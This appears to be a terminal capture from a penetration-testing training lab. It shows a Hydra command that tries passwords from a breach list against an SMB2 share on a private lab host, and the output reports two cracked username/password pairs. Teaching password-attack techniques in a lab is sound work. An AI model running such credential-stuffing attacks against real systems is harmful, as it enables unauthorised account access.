 sec560@slingshot:~$ hydra -C /opt/passwords/hiboxy-breach.txt 10.130.10.10 -m wo
rkgroup:{hiboxy} smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-13 20:52:
53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries, ~2 tries per
 task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: mbell   password: TYLERdog1
[445][smb2] host: 10.130.10.10   login: jjohnson   password: Aderso19
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-13 20:53:
03
sec560@slingshot:~$